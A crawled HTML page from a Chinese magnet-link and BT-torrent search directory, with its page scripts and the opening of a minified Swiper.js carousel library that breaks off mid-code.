

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cilitiantang.cn/detail/14527
body_size: 12308
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="applicable-device" content="pc,mobile">
    <title>磁力链接，磁力猫CILIMAO-bt磁力搜索器引擎_磁力狗种子搜索神器_磁力王导航2024</title>
    <meta name="keywords" content="磁力搜索器,磁力猫,bt磁力搜索,磁力链接,搜索引擎-磁力猫,BT搜索引擎,磁力猫官网CILIMAO,磁力下载,导航网站,门户网站">
    <meta name="description" content="磁力猫导航2024汇集各自生活服务类信息、磁力链接、磁力下载、磁力搜索、bt磁力搜索、种子搜索引擎-磁力岛及磁力猫等搜索神器，帮助用户准确寻找自己想要的资源。">
    <link rel="shortcut icon" href="/img/favicon.ico">
    <link rel="stylesheet" href="/fontawesome/css/font-awesome.min.css" type="text/css">
    <link rel="stylesheet" href="/tian_style/style/style.css" type="text/css">

    <!--[if lt IE 9]>
    <div class="fuck-ie"><p class="tips">*您的IE浏览器版本过低，为获得更好的体验请使用Chrome、Firefox或其他现代浏览器!</p></div><![endif]-->
    <script src="/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script src="/js/zblogphp.js" type="text/javascript"></script>
    <script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?962a9859bd0e8936a1d078ac604b2f94";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <style type="text/css">
        .entry-btn {
            border: 1px solid rgb(171, 171, 171);
            padding: 5px 20px;
            border-radius: 5px;
            cursor: pointer;
            background-color: #f0f0f0;
        }
    </style>
</head>

<body>
    <header class="header">
        <div class="h-fix">
            <div class="container">
                <h1 class="logo">
                    <a href="/" title="logo">
                        <span>磁力链导航</span>
                    </a>
                </h1>
                <div id="m-btn" class="m-btn"><i class="fa fa-bars"></i></div>

                <div class="darkmode">
                    <a href="javascript:switchNightMode()" target="_self" class=""><i class="fa fa-moon-o"></i></a>
                </div>
                <nav class="nav-bar" id="nav-box" data-type="index" data-infoid="">
                    <ul class="nav">
                        <li id="nvabar-item-index"><a href="/">首页</a></li>
                        <li id="navbar-category-2"><a href="/">搜索引擎</a></li>
                        <li id="navbar-category-3"><a href="/">实用工具</a></li>
                    </ul>
                </nav>

            </div>
        </div>
    </header>
    <div id="mask"></div>
    <p class="index-breadcrumb"></p>

    <style>
        #banner-bear {
            background: linear-gradient(43deg, #4158D0 0%, #C850C0 46%, #FFCC70 100%);
        }
    </style>
     <div class="breadnav"><div class="container bread"><i class="fa fa-home"></i> <a title="首页" href="/">首页</a> <i class="fa fa-angle-right"></i>内容详情</div></div> 

     <div class="container"><div class="part"><div class="bar clearfix"><h1 class="tt">磁力链接</h1><div class="r-intro fr"><span class="data fr"><small class="info"><i class="fa fa-clock-o"></i>2026-01-22</small><!-- <small class="info"><i class="fa fa-eye"></i>21985</small> --></span></div></div><div class="items"><div class="row post-single"><div class="col-xs-12 col-sm-12 col-md-8"><div class="pic fl"><div class="blur blur-layer" style="background:transparent url(/upload/1694511982590_311_01.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;animation:rotate 20s linear infinite"></div><img class="img-cover" src="/upload/1694511982590_311_01.png" alt="磁力链接" title="磁力链接"></div><div class="list"><p>站点名称：磁力链接</p><p>所属分类：<a href="/#磁力资源推荐">磁力资源推荐</a></p><p>相关标签：<a href="/tag/"></a>　</p><p>官方网址：https://baike.baidu.com/item/BT种子搜索</p><p style="padding-top:15px">  <a href="https://www.cilitiantang.cn/so/se" class="entry-btn" target="_blank">进入网站　▷</a>  </p><!-- <p class="cate">所属分类：<a href="/" class="mcolor">搜索引擎</a></p> --><!-- <div>  </div> --></div></div></div></div></div><div class="part"><p class="tt"><span>站点介绍</span></p><div class="items"><div class="art-main"> 收录了大量的BT种子和磁力链接网站,此类网站更受男性朋友
喜爱,可以在这里学习到自己想要的东西,打开新世界的大门,在使用
的过程中请注意营养补给。一键切换搜索源，简单快捷。更提供磁力链
接的特征搜索 <p style="text-indent:2em;color:#c03">PS:本站资源来源于网络，不保证外部链接的准确性和完整性，同时，对于该外部链接的指向，不由本站实际控制，收录时，该网页上的内容， 都属于合规合法，后期网页的内容如出现违规，可以直接联系网站管理员进行删除，本站不承担任何责任。</p></div></div></div><div class="part"><div class="items"><div class="art-main"><div><p style="color:#00f">推荐标签</p>   <a href="/tag/1">磁力</a>  <a href="/tag/2">磁力搜索</a>   </div></div></div></div></div> 

    
    <a style="margin: 20px" href="/detail/14526">上一篇：BT种子搜索</a><br>
    
    

    <div style="background: white">
        <p style="margin-left: 20px;color: red">相关内容推荐</p>
        
        <a style="margin-left: 20px" href="/detail/14516">磁力bt搜索下载</a><br>
        
        <a style="margin-left: 20px" href="/detail/14518">无极磁力</a><br>
        
        <a style="margin-left: 20px" href="/detail/14522">磁力岛</a><br>
        
        <a style="margin-left: 20px" href="/detail/14524">磁力下载</a><br>
        
        <a style="margin-left: 20px" href="/detail/14517">磁力狗</a><br>
        
        <a style="margin-left: 20px" href="/detail/14520">种子搜索引擎 -磁力岛</a><br>
        
        <a style="margin-left: 20px" href="/detail/14519">磁力搜索</a><br>
        
        <a style="margin-left: 20px" href="/detail/14525">磁力猫</a><br>
        
        <a style="margin-left: 20px" href="/detail/14523">磁力搜索引擎</a><br>
        
        <a style="margin-left: 20px" href="/detail/14521">BT种子搜索</a><br>
        
    </div>
    <br>

    <div class="f-link" style="background:#fff;">
        <a href="/sitemap.html" style="margin: 20px">站点地图</a>
        <a href="/sitemap.xml">xml地图</a>
    </div>
    <div class="f-link part">
        <strong style="margin: 20px">热点：</strong><strong><a href="http://www.cilitiantang.cn">磁力</a>
            <a href="http://www.cilitiantang.cn">bt磁力搜索</a>
            <a href="http://www.cilitiantang.cn">磁力猫 - 最好用的磁力搜索</a>
            <a href="http://www.cilitiantang.cn">BT磁力猫</a>
            <a href="http://www.cilitiantang.cn">磁力搜索</a>
            <a href="http://www.cilitiantang.cn">磁力链接</a>
            <a href="http://www.cilitiantang.cn">磁力蜘蛛</a>
            <a href="http://www.cilitiantang.cn">种子搜索引擎 -磁力岛</a>
            <a href="http://www.cilitiantang.cn">迅雷磁力链BT磁力种子</a>
            <a href="http://www.cilitiantang.cn">磁力搜索引擎 -磁力天堂</a></strong>

    </div>

    <div class="footer-copyright ">
        <div class="container">
            <a href="https://beian.miit.gov.cn/" target="_blank" rel="link noopener">鲁ICP备17054087号-47</a>
        </div>
    </div>
    <!--提交和回顶-->
    <div id="backtop" class="fa fa-angle-up"></div>

    <script src="/js/tian_js/main.js?ver=4.1.0" type="text/javascript"></script>
    <!--初始化Swiper-->
    <script src="/js/tian_js/swiper.js" type="text/javascript"></script>
    <script>
        var swiper = new Swiper('.swiper-container', {
            pagination: '.swiper-pagination',
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            centeredSlides: true,
            autoplay: 3500,
            slidesPerView: 1,
            paginationClickable: true,
            autoplayDisableOnInteraction: false,
            spaceBetween: 0,
            loop: true
        });
    </script>
    <script>
        /* tooltip.js初始化 */
        $('.autoleft').tooltip({
            align: 'autoLeft',
            fade: {
                duration: 200,
                opacity: 0.8
            }
        });
    </script>
    <script>
        /* jQuery.positionSticky.js初始化 */
        jQuery('.sticky').positionSticky({ offsetTop: 78 });
    </script>
    <script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js" type="text/javascript"></script>
    <script>
        //夜间模式
        $(document).ready(function () {
            if (document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") === '') {
                if (new Date().getHours() > 22 || new Date().getHours() < 6) {
                    document.body.classList.add('night');
                    document.cookie = "night=1;path=/";
                    //console.log('夜间模式开启');
                } else {
                    document.body.classList.remove('night');
                    document.cookie = "night=0;path=/";
                    //console.log('夜间模式关闭');
                }
            } else {
                var night = document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") || '0';
                if (night == '0') {
                    document.body.classList.remove('night');
                } else if (night == '1') {
                    document.body.classList.add('night');
                }
            }
        });

        //夜间模式切换
        function switchNightMode() {
            var night = document.cookie.replace(/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/, "$1") || '0';
            if (night == '0') {
                document.body.classList.add('night');
                document.cookie = "night=1;path=/"
                //console.log('夜间模式开启');
            } else {
                document.body.classList.remove('night');
                document.cookie = "night=0;path=/"
                //console.log('夜间模式关闭');
            }
        }
    </script>
    <div class='hideUm'>
        <div class="redBags">
            <div class="img"><a href=""><img src="" alt=""></a></div>
        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            if ($.cookie("isClose") != "yes") {
                $(".redBags").addClass("open");
                $(".redBags").show();
                $(".redBags .close,.redBags a").click(function () {
                    $.cookie("isClose", "yes", { path: "/", expires: 0.25 });
                });
                $(".redBags .close").click(function () {
                    $(".redBags").removeClass("open");
                    $(".redBags").fadeOut(500)
                });
                setTimeout(function (event) {
                    $(".redBags").removeClass("open");
                    $(".redBags").fadeOut();
                    $.cookie("isClose", "yes", { path: "/", expires: 0.25 })
                }, 10000);
            }
        });</script>
    <style>
        @media only screen and (max-width: 800px) {
            .zpas_od {
                display: none !important;
            }
        }
    </style>
    <!--[if lt IE 9]>
<script src="../tiantangdaohang/zb_users/theme/suiranx_nav/script/html5-css3.js"></script><![endif]-->
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cilitiantang.cn/js/tian_js/swiper.js
body_size: 54227
content:
!function(){"use strict";function cG(cG){cG.fn.swiper=function(dA){var bG;return cG(this).each(function(){var cG=new Swiper(this,dA);bG||(bG=cG)}),bG}}window.Swiper=function(cG,dA){function bG(){return"horizontal"===gJ.params.direction}function eG(){gJ.autoplayTimeoutId=setTimeout(function(){gJ.params.loop?(gJ.fixLoop(),gJ._slideNext()):gJ.isEnd?dA.autoplayStopOnLast?gJ.stopAutoplay():gJ._slideTo(0):gJ._slideNext()},gJ.params.autoplay)}function bD(cG,dA){var bG=bO(cG.target);if(!bG.is(dA))if("string"==typeof dA)bG=bG.parents(dA);else if(dA.nodeType){var eG;return bG.parents().each(function(cG,bG){bG===dA&&(eG=dA)}),eG?dA:void 0}return 0===bG.length?void 0:bG[0]}function dd(cG,dA){dA=dA||{};var bG=window.MutationObserver||window.WebkitMutationObserver,eG=new bG(function(cG){cG.forEach(function(cG){gJ.onResize(),gJ.emit("onObserverUpdate",gJ,cG)})});eG.observe(cG,{attributes:"undefined"==typeof dA.attributes?!0:dA.attributes,childList:"undefined"==typeof dA.childList?!0:dA.childList,characterData:"undefined"==typeof dA.characterData?!0:dA.characterData}),gJ.observers.push(eG)}function aF(cG){cG.originalEvent&&(cG=cG.originalEvent);var dA=cG.keyCode||cG.charCode;if(!(cG.shiftKey||cG.altKey||cG.ctrlKey||cG.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===dA||39===dA||38===dA||40===dA){var eG=!1;if(gJ.container.parents(".swiper-slide").length>0&&0===gJ.container.parents(".swiper-slide-active").length)return;for(var bD={left:window.pageXOffset,top:window.pageYOffset},dd=window.innerWidth,aF=window.innerHeight,be=gJ.container.offset(),cY=[[be.left,be.top],[be.left+gJ.width,be.top],[be.left,be.top+gJ.height],[be.left+gJ.width,be.top+gJ.height]],ad=0;ad<cY.length;ad++){var bI=cY[ad];bI[0]>=bD.left&&bI[0]<=bD.left+dd&&bI[1]>=bD.top&&bI[1]<=bD.top+aF&&(eG=!0)}if(!eG)return}bG()?((37===dA||39===dA)&&(cG.preventDefault?cG.preventDefault():cG.returnValue=!1),39===dA&&gJ.slideNext(),37===dA&&gJ.slidePrev()):((38===dA||40===dA)&&(cG.preventDefault?cG.preventDefault():cG.returnValue=!1),40===dA&&gJ.slideNext(),38===dA&&gJ.slidePrev())}}function be(cG){cG.originalEvent&&(cG=cG.originalEvent);var dA=gJ._wheelEvent,eG=0;if(cG.detail)eG=-cG.detail;else if("mousewheel"===dA)if(gJ.params.mousewheelForceToAxis)if(bG()){if(!(Math.abs(cG.wheelDeltaX)>Math.abs(cG.wheelDeltaY)))return;eG=cG.wheelDeltaX}else{if(!(Math.abs(cG.wheelDeltaY)>Math.abs(cG.wheelDeltaX)))return;eG=cG.wheelDeltaY}else eG=cG.wheelDelta;else if("DOMMouseScroll"===dA)eG=-cG.detail;else if("wheel"===dA)if(gJ.params.mousewheelForceToAxis)if(bG()){if(!(Math.abs(cG.deltaX)>Math.abs(cG.deltaY)))return;eG=-cG.deltaX}else{if(!(Math.abs(cG.deltaY)>Math.abs(cG.deltaX)))return;eG=-cG.deltaY}else eG=Math.abs(cG.deltaX)>Math.abs(cG.deltaY)?-cG.deltaX:-cG.deltaY;if(gJ.params.freeMode){var bD=gJ.getWrapperTranslate()+eG;if(bD>0&&(bD=0),bD<gJ.maxTranslate()&&(bD=gJ.maxTranslate()),gJ.setWrapperTransition(0),gJ.setWrapperTranslate(bD),gJ.updateProgress(),gJ.updateActiveIndex(),0===bD||bD===gJ.maxTranslate())return}else(new Date).getTime()-gJ._lastWheelScrollTime>60&&(0>eG?gJ.slideNext():gJ.slidePrev()),gJ._lastWheelScrollTime=(new Date).getTime();return gJ.params.autoplay&&gJ.stopAutoplay(),cG.preventDefault?cG.preventDefault():cG.returnValue=!1,!1}function cY(cG,dA){cG=bO(cG);var eG,bD,dd;eG=cG.attr("data-swiper-parallax")||"0",bD=cG.attr("data-swiper-parallax-x"),dd=cG.attr("data-swiper-parallax-y"),bD||dd?(bD=bD||"0",dd=dd||"0"):bG()?(bD=eG,dd="0"):(dd=eG,bD="0"),bD=bD.indexOf("%")>=0?parseInt(bD,10)*dA+"%":bD*dA+"px",dd=dd.indexOf("%")>=0?parseInt(dd,10)*dA+"%":dd*dA+"px",cG.transform("translate3d("+bD+", "+dd+",0px)")}function ad(cG){return 0!==cG.indexOf("on")&&(cG=cG[0]!==cG[0].toUpperCase()?"on"+cG[0].toUpperCase()+cG.substring(1):"on"+cG),cG}if(!(this instanceof Swiper))return new Swiper(cG,dA);var bI={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};dA=dA||{};for(var gT in bI)if("undefined"==typeof dA[gT])dA[gT]=bI[gT];else if("object"==typeof dA[gT])for(var dj in bI[gT])"undefined"==typeof dA[gT][dj]&&(dA[gT][dj]=bI[gT][dj]);var gJ=this;gJ.params=dA,gJ.classNames=[];var bO;if(bO="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,bO&&(gJ.$=bO,gJ.container=bO(cG),0!==gJ.container.length)){if(gJ.container.length>1)return void gJ.container.each(function(){new Swiper(this,dA)});gJ.container[0].swiper=gJ,gJ.container.data("swiper",gJ),gJ.classNames.push("swiper-container-"+gJ.params.direction),gJ.params.freeMode&&gJ.classNames.push("swiper-container-free-mode"),gJ.support.flexbox||(gJ.classNames.push("swiper-container-no-flexbox"),gJ.params.slidesPerColumn=1),(gJ.params.parallax||gJ.params.watchSlidesVisibility)&&(gJ.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(gJ.params.effect)>=0&&(gJ.support.transforms3d?(gJ.params.watchSlidesProgress=!0,gJ.classNames.push("swiper-container-3d")):gJ.params.effect="slide"),"slide"!==gJ.params.effect&&gJ.classNames.push("swiper-container-"+gJ.params.effect),"cube"===gJ.params.effect&&(gJ.params.resistanceRatio=0,gJ.params.slidesPerView=1,gJ.params.slidesPerColumn=1,gJ.params.slidesPerGroup=1,gJ.params.centeredSlides=!1,gJ.params.spaceBetween=0,gJ.params.virtualTranslate=!0,gJ.params.setWrapperSize=!1),"fade"===gJ.params.effect&&(gJ.params.slidesPerView=1,gJ.params.slidesPerColumn=1,gJ.params.slidesPerGroup=1,gJ.params.watchSlidesProgress=!0,gJ.params.spaceBetween=0,gJ.params.virtualTranslate=!0),gJ.params.grabCursor&&gJ.support.touch&&(gJ.params.grabCursor=!1),gJ.wrapper=gJ.container.children("."+gJ.params.wrapperClass),gJ.params.pagination&&(gJ.paginationContainer=bO(gJ.params.pagination),gJ.params.paginationClickable&&gJ.paginationContainer.addClass("swiper-pagination-clickable")),gJ.rtl=bG()&&("rtl"===gJ.container[0].dir.toLowerCase()||"rtl"===gJ.container.css("direction")),gJ.rtl&&gJ.classNames.push("swiper-container-rtl"),gJ.rtl&&(gJ.wrongRTL="-webkit-box"===gJ.wrapper.css("display")),gJ.params.slidesPerColumn>1&&gJ.classNames.push("swiper-container-multirow"),gJ.device.android&&gJ.classNames.push("swiper-container-android"),gJ.container.addClass(gJ.classNames.join(" ")),gJ.translate=0,gJ.progress=0,gJ.velocity=0,gJ.lockSwipeToNext=function(){gJ.params.allowSwipeToNext=!1},gJ.lockSwipeToPrev=function(){gJ.params.allowSwipeToPrev=!1},gJ.lockSwipes=function(){gJ.params.allowSwipeToNext=gJ.params.allowSwipeToPrev=!1},gJ.unlockSwipeToNext=function(){gJ.params.allowSwipeToNext=!0},gJ.unlockSwipeToPrev=function(){gJ.params.allowSwipeToPrev=!0},gJ.unlockSwipes=function(){gJ.params.allowSwipeToNext=gJ.params.allowSwipeToPrev=!0},gJ.params.grabCursor&&(gJ.container[0].style.cursor="move",gJ.container[0].style.cursor="-webkit-grab",gJ.container[0].style.cursor="-moz-grab",gJ.container[0].style.cursor="grab"),gJ.imagesToLoad=[],gJ.imagesLoaded=0,gJ.loadImage=function(cG,dA,bG,eG){function bD(){eG&&eG()}var dd;cG.complete&&bG?bD():dA?(dd=new Image,dd.onload=bD,dd.onerror=bD,dd.src=dA):bD()},gJ.preloadImages=function(){function cG(){"undefined"!=typeof gJ&&null!==gJ&&(void 0!==gJ.imagesLoaded&&gJ.imagesLoaded++,gJ.imagesLoaded===gJ.imagesToLoad.length&&(gJ.params.updateOnImagesReady&&gJ.update(),gJ.emit("onImagesReady",gJ)))}gJ.imagesToLoad=gJ.container.find("img");for(var dA=0;dA<gJ.imagesToLoad.length;dA++)gJ.loadImage(gJ.imagesToLoad[dA],gJ.imagesToLoad[dA].currentSrc||gJ.imagesToLoad[dA].getAttribute("src"),!0,cG)},gJ.autoplayTimeoutId=void 0,gJ.autoplaying=!1,gJ.autoplayPaused=!1,gJ.startAutoplay=function(){return"undefined"!=typeof gJ.autoplayTimeoutId?!1:gJ.params.autoplay?gJ.autoplaying?!1:(gJ.autoplaying=!0,gJ.emit("onAutoplayStart",gJ),void eG()):!1},gJ.stopAutoplay=function(){gJ.autoplayTimeoutId&&(gJ.autoplayTimeoutId&&clearTimeout(gJ.autoplayTimeoutId),gJ.autoplaying=!1,gJ.autoplayTimeoutId=void 0,gJ.emit("onAutoplayStop",gJ))},gJ.pauseAutoplay=function(cG){gJ.autoplayPaused||(gJ.autoplayTimeoutId&&clearTimeout(gJ.autoplayTimeoutId),gJ.autoplayPaused=!0,0===cG?(gJ.autoplayPaused=!1,eG()):gJ.wrapper.transitionEnd(function(){gJ.autoplayPaused=!1,gJ.autoplaying?eG():gJ.stopAutoplay()}))},gJ.minTranslate=function(){return-gJ.snapGrid[0]},gJ.maxTranslate=function(){return-gJ.snapGrid[gJ.snapGrid.length-1]},gJ.updateContainerSize=function(){gJ.width=gJ.container[0].clientWidth,gJ.height=gJ.container[0].clientHeight,gJ.size=bG()?gJ.width:gJ.height},gJ.updateSlidesSize=function(){gJ.slides=gJ.wrapper.children("."+gJ.params.slideClass),gJ.snapGrid=[],gJ.slidesGrid=[],gJ.slidesSizesGrid=[];var cG,dA=gJ.params.spaceBetween,eG=0,bD=0,dd=0;"string"==typeof dA&&dA.indexOf("%")>=0&&(dA=parseFloat(dA.replace("%",""))/100*gJ.size),gJ.virtualSize=-dA,gJ.slides.css(gJ.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var aF;gJ.params.slidesPerColumn>1&&(aF=Math.floor(gJ.slides.length/gJ.params.slidesPerColumn)===gJ.slides.length/gJ.params.slidesPerColumn?gJ.slides.length:Math.ceil(gJ.slides.length/gJ.params.slidesPerColumn)*gJ.params.slidesPerColumn);var be;for(cG=0;cG<gJ.slides.length;cG++){be=0;var cY=gJ.slides.eq(cG);if(gJ.params.slidesPerColumn>1){var ad,bI,gT,dj,bO=gJ.params.slidesPerColumn;"column"===gJ.params.slidesPerColumnFill?(bI=Math.floor(cG/bO),gT=cG-bI*bO,ad=bI+gT*aF/bO,cY.css({"-webkit-box-ordinal-group":ad,"-moz-box-ordinal-group":ad,"-ms-flex-order":ad,"-webkit-order":ad,order:ad})):(dj=aF/bO,gT=Math.floor(cG/dj),bI=cG-gT*dj),cY.css({"margin-top":0!==gT&&gJ.params.spaceBetween&&gJ.params.spaceBetween+"px"}).attr("data-swiper-column",bI).attr("data-swiper-row",gT)}"none"!==cY.css("display")&&("auto"===gJ.params.slidesPerView?be=bG()?cY.outerWidth(!0):cY.outerHeight(!0):(be=(gJ.size-(gJ.params.slidesPerView-1)*dA)/gJ.params.slidesPerView,bG()?gJ.slides[cG].style.width=be+"px":gJ.slides[cG].style.height=be+"px"),gJ.slides[cG].swiperSlideSize=be,gJ.slidesSizesGrid.push(be),gJ.params.centeredSlides?(eG=eG+be/2+bD/2+dA,0===cG&&(eG=eG-gJ.size/2-dA),Math.abs(eG)<.001&&(eG=0),dd%gJ.params.slidesPerGroup===0&&gJ.snapGrid.push(eG),gJ.slidesGrid.push(eG)):(dd%gJ.params.slidesPerGroup===0&&gJ.snapGrid.push(eG),gJ.slidesGrid.push(eG),eG=eG+be+dA),gJ.virtualSize+=be+dA,bD=be,dd++)}gJ.virtualSize=Math.max(gJ.virtualSize,gJ.size);var bR;if(gJ.rtl&&gJ.wrongRTL&&("slide"===gJ.params.effect||"coverflow"===gJ.params.effect)&&gJ.wrapper.css({width:gJ.virtualSize+gJ.params.spaceBetween+"px"}),(!gJ.support.flexbox||gJ.params.setWrapperSize)&&gJ.wrapper.css(bG()?{width:gJ.virtualSize+gJ.params.spaceBetween+"px"}:{height:gJ.virtualSize+gJ.params.spaceBetween+"px"}),gJ.params.slidesPerColumn>1&&(gJ.virtualSize=(be+gJ.params.spaceBetween)*aF,gJ.virtualSize=Math.ceil(gJ.virtualSize/gJ.params.slidesPerColumn)-gJ.params.spaceBetween,gJ.wrapper.css({width:gJ.virtualSize+gJ.params.spaceBetween+"px"}),gJ.params.centeredSlides)){for(bR=[],cG=0;cG<gJ.snapGrid.length;cG++)gJ.snapGrid[cG]<gJ.virtualSize+gJ.snapGrid[0]&&bR.push(gJ.snapGrid[cG]);gJ.snapGrid=bR}if(!gJ.params.centeredSlides){for(bR=[],cG=0;cG<gJ.snapGrid.length;cG++)gJ.snapGrid[cG]<=gJ.virtualSize-gJ.size&&bR.push(gJ.snapGrid[cG]);gJ.snapGrid=bR,Math.floor(gJ.virtualSize-gJ.size)>Math.floor(gJ.snapGrid[gJ.snapGrid.length-1])&&gJ.snapGrid.push(gJ.virtualSize-gJ.size)}0===gJ.snapGrid.length&&(gJ.snapGrid=[0]),0!==gJ.params.spaceBetween&&gJ.slides.css(bG()?gJ.rtl?{marginLeft:dA+"px"}:{marginRight:dA+"px"}:{marginBottom:dA+"px"}),gJ.params.watchSlidesProgress&&gJ.updateSlidesOffset()},gJ.updateSlidesOffset=function(){for(var cG=0;cG<gJ.slides.length;cG++)gJ.slides[cG].swiperSlideOffset=bG()?gJ.slides[cG].offsetLeft:gJ.slides[cG].offsetTop},gJ.updateSlidesProgress=function(cG){if("undefined"==typeof cG&&(cG=gJ.translate||0),0!==gJ.slides.length){"undefined"==typeof gJ.slides[0].swiperSlideOffset&&gJ.updateSlidesOffset();var dA=gJ.params.centeredSlides?-cG+gJ.size/2:-cG;gJ.rtl&&(dA=gJ.params.centeredSlides?cG-gJ.size/2:cG);{gJ.container[0].getBoundingClientRect(),bG()?"left":"top",bG()?"right":"bottom"}gJ.slides.removeClass(gJ.params.slideVisibleClass);for(var eG=0;eG<gJ.slides.length;eG++){var bD=gJ.slides[eG],dd=gJ.params.centeredSlides===!0?bD.swiperSlideSize/2:0,aF=(dA-bD.swiperSlideOffset-dd)/(bD.swiperSlideSize+gJ.params.spaceBetween);if(gJ.params.watchSlidesVisibility){var be=-(dA-bD.swiperSlideOffset-dd),cY=be+gJ.slidesSizesGrid[eG],ad=be>=0&&be<gJ.size||cY>0&&cY<=gJ.size||0>=be&&cY>=gJ.size;ad&&gJ.slides.eq(eG).addClass(gJ.params.slideVisibleClass)}bD.progress=gJ.rtl?-aF:aF}}},gJ.updateProgress=function(cG){"undefined"==typeof cG&&(cG=gJ.translate||0);var dA=gJ.maxTranslate()-gJ.minTranslate();0===dA?(gJ.progress=0,gJ.isBeginning=gJ.isEnd=!0):(gJ.progress=(cG-gJ.minTranslate())/dA,gJ.isBeginning=gJ.progress<=0,gJ.isEnd=gJ.progress>=1),gJ.isBeginning&&gJ.emit("onReachBeginning",gJ),gJ.isEnd&&gJ.emit("onReachEnd",gJ),gJ.params.watchSlidesProgress&&gJ.updateSlidesProgress(cG),gJ.emit("onProgress",gJ,gJ.progress)},gJ.updateActiveIndex=function(){var cG,dA,bG,eG=gJ.rtl?gJ.translate:-gJ.translate;for(dA=0;dA<gJ.slidesGrid.length;dA++)"undefined"!=typeof gJ.slidesGrid[dA+1]?eG>=gJ.slidesGrid[dA]&&eG<gJ.slidesGrid[dA+1]-(gJ.slidesGrid[dA+1]-gJ.slidesGrid[dA])/2?cG=dA:eG>=gJ.slidesGrid[dA]&&eG<gJ.slidesGrid[dA+1]&&(cG=dA+1):eG>=gJ.slidesGrid[dA]&&(cG=dA);(0>cG||"undefined"==typeof cG)&&(cG=0),bG=Math.floor(cG/gJ.params.slidesPerGroup),bG>=gJ.snapGrid.length&&(bG=gJ.snapGrid.length-1),cG!==gJ.activeIndex&&(gJ.snapIndex=bG,gJ.previousIndex=gJ.activeIndex,gJ.activeIndex=cG,gJ.updateClasses())},gJ.updateClasses=function(){gJ.slides.removeClass(gJ.params.slideActiveClass+" "+gJ.params.slideNextClass+" "+gJ.params.slidePrevClass);var cG=gJ.slides.eq(gJ.activeIndex);if(cG.addClass(gJ.params.slideActiveClass),cG.next("."+gJ.params.slideClass).addClass(gJ.params.slideNextClass),cG.prev("."+gJ.params.slideClass).addClass(gJ.params.slidePrevClass),gJ.bullets&&gJ.bullets.length>0){gJ.bullets.removeClass(gJ.params.bulletActiveClass);var dA;gJ.params.loop?(dA=Math.ceil(gJ.activeIndex-gJ.loopedSlides)/gJ.params.slidesPerGroup,dA>gJ.slides.length-1-2*gJ.loopedSlides&&(dA-=gJ.slides.length-2*gJ.loopedSlides),dA>gJ.bullets.length-1&&(dA-=gJ.bullets.length)):dA="undefined"!=typeof 